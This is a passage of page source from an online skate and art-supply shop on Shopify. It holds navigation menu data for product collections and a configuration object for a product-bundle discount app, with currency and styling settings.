"\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ANKLE GUARDS",        "url": "\/collections\/inline-skates-protective-gear\/ANKLE-GUARDS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HIP PADS",        "url": "\/collections\/inline-skates-protective-gear\/HIP-PADS",        "object_id": 57857114174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_400x400.jpg?v=1742785519",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_800x800.jpg?v=1742785519",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/187_Killer_Pro_Derby_Wristguards-500x500_1024x1024_ecdb4963-40d8-491b-ab78-ac2ca2133cc0_1200x1200.jpg?v=1742785519",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HEELYS",        "url": "\/collections\/heelys",        "object_id": 56276025406,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_400x400.jpg?v=1533174429",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_800x800.jpg?v=1533174429",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ROLLERSKATE_HEELYS_d7061ffe-dd6f-4dfe-9031-7fef7c4455a5_1200x1200.jpg?v=1533174429",            "alt": "HEELYS"          },                "nest_level": 1,        "links": [                                      ]      }            ]          },          "art-supplies": {            "links": [                    {        "title": "SUPPLIES",        "url": "\/collections\/art-supplies",        "object_id": 56333172798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_400x400.jpg?v=1528029016",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_800x800.jpg?v=1528029016",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_1200x1200.jpg?v=1528029016",            "alt": "ART SUPPLIES"          },                "nest_level": 1,        "links": [                        {        "title": "PAINT",        "url": "\/collections\/paint",        "object_id": 263230292102,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/400ml-black-main_clipped_rev_1_400x400.jpg?v=1742775074",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/400ml-black-main_clipped_rev_1_800x800.jpg?v=1742775074",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/400ml-black-main_clipped_rev_1_1200x1200.jpg?v=1742775074",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MARKERS",        "url": "\/collections\/art-supplies\/MARKERS",        "object_id": 56333172798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_400x400.jpg?v=1528029016",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_800x800.jpg?v=1528029016",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_1200x1200.jpg?v=1528029016",            "alt": "ART SUPPLIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "INK \u0026 PAINT REFILLS",        "url": "\/collections\/art-supplies\/INK",        "object_id": 56333172798,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_400x400.jpg?v=1528029016",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_800x800.jpg?v=1528029016",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_968d7bcc-5c08-4ab7-abdb-0fafc1eab0c6_1200x1200.jpg?v=1528029016",            "alt": "ART SUPPLIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/art-supplies-accessories",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 1,        "links": [                        {        "title": "SKETCHBOOKS",        "url": "\/collections\/art-supplies-accessories\/SKETCH-BOOKS",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "NOZZLES",        "url": "\/collections\/art-supplies-accessories\/NOZZLES",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MISCELLANEOUS ART SUPPLIES",        "url": "\/collections\/art-supplies-accessories\/MISCELLANEOUS-ART-SUPPLIES",        "object_id": 56406114366,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_400x400.jpg?v=1528027475",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_800x800.jpg?v=1528027475",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/art-supplies-ONE_1200x1200.jpg?v=1528027475",            "alt": "ART SUPPLIES ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "gifts": {            "links": [                    {        "title": "GIFT CARDS",        "url": "\/collections\/gift-cards",        "object_id": 156231303302,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_400x400.jpg?v=1742786744",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_800x800.jpg?v=1742786744",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_1200x1200.jpg?v=1742786744",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "Da Klinic In-store Gift Card",        "url": "\/products\/da-klinic-gift-card",        "object_id": 1405739663422,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_400x400.jpg?v=1742789197",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_800x800.jpg?v=1742789197",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_1200x1200.jpg?v=1742789197",            "alt": "Da Klinic In-store Gift Card"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "Da Klinic Online Gift Card",        "url": "\/products\/da-klinic-online-gift-card",        "object_id": 4370557468806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_400x400.jpg?v=1742786744",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_800x800.jpg?v=1742786744",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/Giftcard_large_70f9015f-c734-4eb4-b66f-53004d02cbb9_1200x1200.jpg?v=1742786744",            "alt": "Da Klinic Online Gift Card"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          }        },        "menus":        [          {            "id": 1708,            "title": "SCOOTERS",            "list_handle": "main-menu",            "object_path": "/collections/scooters",            "sub_list_handle": "scooters",            "template": "tidal",            "object_id": "31911837758",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1709,            "title": "ROLLERSKATES",            "list_handle": "main-menu",            "object_path": "/collections/rollerskates",            "sub_list_handle": "rollerskates",            "template": "tidal",            "object_id": "31911870526",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1665,            "title": "STREETWEAR",            "list_handle": "main-menu",            "object_path": "/collections/streetwear",            "sub_list_handle": "streetwear",            "template": "tidal",            "object_id": "31911772222",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"255,255,255,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1666,            "title": "SKATEBOARDS",            "list_handle": "main-menu",            "object_path": "/collections/skateboards-1",            "sub_list_handle": "skateboards",            "template": "tidal",            "object_id": "31911936062",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 3745,            "title": "INLINE SKATES",            "list_handle": "main-menu",            "object_path": "/collections/inline-skates",            "sub_list_handle": "inline-skates",            "template": "tidal",            "object_id": "56276189246",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"narrow","color_mobile_text":"240,240,240,1","stack_mobile_links":"false","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1710,            "title": "ART SUPPLIES",            "list_handle": "main-menu",            "object_path": "/collections/art-supplies",            "sub_list_handle": "art-supplies",            "template": "tidal",            "object_id": "31911903294",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"split","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          },          {            "id": 1711,            "title": "GIFTS",            "list_handle": "main-menu",            "object_path": "/collections/gifts",            "sub_list_handle": "gifts",            "template": "tidal",            "object_id": "31911903294",            "settings": {"size":"wide","action":"hover","animation":"none","font_size":"small","color_text":"255,255,255,1","color_hover":"204,0,0,1","clickable_titles":"yes","color_background":"0,0,0,1","sub_column_width":"full","top_column_width":"split","color_mobile_text":"240,240,240,1","color_mobile_background":"30,30,30,1"},            "handle": null,            "manual_attach": false          }        ]      }    ;
    if (MeteorMenu.dataReady) { MeteorMenu.dataReady(); }
  </script>

 
  

    <script>
const FastBundleConf = {"enable_bap_modal":false,"frontend_version":"1.21.41","storefront_record_submitted":false,"use_shopify_prices":false,"currencies":[{"id":1300122377,"code":"AED","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122378,"code":"ALL","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122379,"code":"AMD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122380,"code":"ANG","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122381,"code":"AUD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122382,"code":"AWG","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122383,"code":"AZN","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122384,"code":"BAM","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122385,"code":"BBD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122386,"code":"BDT","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122387,"code":"BGN","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122388,"code":"BIF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122389,"code":"BND","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122390,"code":"BOB","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122391,"code":"BSD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122392,"code":"BWP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122393,"code":"BZD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122394,"code":"CAD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122395,"code":"CDF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122396,"code":"CHF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122397,"code":"CNY","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122398,"code":"CRC","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122399,"code":"CVE","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122400,"code":"CZK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122401,"code":"DJF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122402,"code":"DKK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122403,"code":"DOP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122404,"code":"DZD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122405,"code":"EGP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122406,"code":"ETB","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122407,"code":"EUR","conversion_fee":1.0,"roundup_number":0.95,"rounding_enabled":true},{"id":1300122408,"code":"FJD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122409,"code":"FKP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122410,"code":"GBP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122411,"code":"GMD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122412,"code":"GNF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122413,"code":"GTQ","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122414,"code":"GYD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122415,"code":"HKD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122416,"code":"HNL","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122417,"code":"HUF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122418,"code":"ILS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122419,"code":"INR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122420,"code":"ISK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122421,"code":"JMD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122422,"code":"JPY","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122423,"code":"KGS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122424,"code":"KHR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122425,"code":"KMF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122426,"code":"KRW","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122427,"code":"KYD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122428,"code":"KZT","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122429,"code":"LAK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122430,"code":"LBP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122431,"code":"LKR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122432,"code":"MAD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122433,"code":"MDL","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122434,"code":"MKD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122435,"code":"MMK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122436,"code":"MNT","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122437,"code":"MOP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122438,"code":"MUR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122439,"code":"MVR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122440,"code":"MWK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122441,"code":"MYR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122442,"code":"NIO","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122443,"code":"NPR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122444,"code":"NZD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122445,"code":"PEN","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122446,"code":"PGK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122447,"code":"PHP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122448,"code":"PKR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122449,"code":"PLN","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122450,"code":"PYG","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122451,"code":"QAR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122452,"code":"RON","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122453,"code":"RSD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122454,"code":"SAR","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122455,"code":"SBD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122456,"code":"SEK","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122457,"code":"SGD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122458,"code":"SHP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122459,"code":"STD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122460,"code":"THB","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122461,"code":"TJS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122462,"code":"TOP","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122463,"code":"TTD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122464,"code":"TWD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122465,"code":"TZS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122466,"code":"UAH","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122467,"code":"USD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122468,"code":"UYU","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122469,"code":"UZS","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122470,"code":"VND","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122471,"code":"VUV","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122472,"code":"WST","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122473,"code":"XAF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122474,"code":"XCD","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122475,"code":"XOF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true},{"id":1300122476,"code":"XPF","conversion_fee":1.0,"roundup_number":0.0,"rounding_enabled":true}],"is_active":true,"override_product_page_forms":true,"allow_funnel":true,"translations":[{"id":90023,"key":"badge_price_description","value":"Save {discount}!","locale_code":"en","model":"shop","object_id":4753},{"id":90025,"key":"collection_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":4753},{"id":90031,"key":"funnel_alert","value":"This item is already in your cart.","locale_code":"en","model":"shop","object_id":4753},{"id":90029,"key":"funnel_button_description","value":"Buy this bundle | Save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90030,"key":"funnel_discount_description","value":"save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90032,"key":"funnel_popup_title","value":"Complete your cart with this bundle and save","locale_code":"en","model":"shop","object_id":4753},{"id":90026,"key":"mix_btn_title","value":"Add selected to cart","locale_code":"en","model":"shop","object_id":4753},{"id":90028,"key":"price_description","value":"Add bundle to cart | Save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90024,"key":"volume_btn_title","value":"Add {quantity} | save {discount}","locale_code":"en","model":"shop","object_id":4753},{"id":90027,"key":"zero_discount_btn_title","value":"Add to cart","locale_code":"en","model":"shop","object_id":4753}],"pid":"","bap_ids":[],"active_bundles_count":0,"use_color_swatch":false,"use_shop_price":false,"dropdown_color_swatch":true,"option_config":null,"enable_subscriptions":false,"has_fbt_bundle":false,"use_shopify_function_discount":false,"use_bundle_builder_modal":false,"use_cart_hidden_attributes":false,"bap_override_fetch":false,"invalid_bap_override_fetch":false,"volume_discount_add_on_override_fetch":false,"pmm_new_design":true,"merged_mix_and_match":false,"change_vd_product_picture":false,"buy_it_now":true,"rgn":758243,"baps":{},"has_multilingual_permission":false,"use_vd_templating":true,"use_payload_variant_id_in_fetch_override":false,"use_compare_at_price":false,"storefront_access_token":"","serverless_vd":false,"products_with_add_on":{},"collections_with_add_on":{},"has_required_plan":true,"bundleBox":{"id":4749,"bundle_page_enabled":true,"bundle_page_style":null,"currency":"AUD","currency_format":"$%s","percentage_format":"%s%","show_sold_out":true,"track_inventory":false,"shop_page_external_script":"","page_external_script":"","shop_page_style":null,"shop_page_title":null,"shop_page_description":null,"app_version":"v2","show_logo":true,"show_info":true,"money_format":"amount","tax_factor":1.0,"primary_locale":"en","discount_code_prefix":"BUNDLE","is_active":true,"created":"2022-03-07T00:22:11.667186Z","updated":"2023-11-07T13:13:37.689530Z","title":"Don't miss this offer","style":null,"inject_selector":null,"mix_inject_selector":null,"fbt_inject_selector":null,"volume_inject_selector":null,"volume_variant_selector":null,"button_title":"Buy this bundle","bogo_button_title":"Buy {quantity} items","price_description":"Add bundle to cart | Save {discount}","version":"v2.3","bogo_version":"v1","nth_child":1,"redirect_to_cart":true,"column_numbers":3,"color":"#000000","btn_font_color":"white","add_to_cart_selector":null,"cart_info_version":"v2","button_position":"bottom","bundle_page_shape":"row","add_bundle_action":"cart-page","requested_bundle_action":null,"request_action_text":null,"cart_drawer_function":"","cart_drawer_function_svelte":"","theme_template":"light","external_script":"","pre_add_script":"","shop_external_script":"","shop_style":"","bap_inject_selector":"","bap_none_selector":"","bap_form_script":"","bap_button_selector":"","bap_style_object":{"standard":{"custom_code":{"main":{"custom_js":"","custom_css":""}},"product_detail":{"price_style":{"color":"","fontSize":"","fontFamily":""},"title_style":{"color":"","fontSize":"","fontFamily":""},"image_border":{"borderColor":""},"pluses_style":{"fill":"","width":""},"separator_line_style":{"backgroundColor":""},"variant_selector_style":{"color":"","height":"","backgroundColor":""}}},"mix_and_match":{"custom_code":{"main":{"custom_js":"","custom_css":""}},"product_detail":{"price_style":{"color":"","fontSize":"","fontFamily":""},"title_style":{"color":"","fontSize":"","fontFamily":""},"image_border":{"borderColor":""},"pluses_style":{"fill":"","width":""},"checkbox_style":{"checked":"","unchecked":""},"quantities_style":{"color":"","backgroundColor":""},"product_card_style":{"checked_border":"","unchecked_border":"","checked_background":""},"separator_line_style":{"backgroundColor":""},"variant_selector_style":{"color":"","height":"","backgroundColor":""},"quantities_selector_style":{"color":"","backgroundColor":""}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"design":{"main":{"design":"classic"}}},"bogo":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"option":{"final_price_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_text_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_button_style":{"checked_color":"#2c6ecb","unchecked_color":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"discount_label":{"background":{"backgroundColor":"#000000"},"text_style":{"color":"#ffffff"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"","fontSize":"","fontFamily":""}}},"bxgyf":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"plus":{"style":{"fill":"#919191","size":24,"backgroundColor":"#F1F1F1"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#008060","fontSize":16,"fontFamily":""},"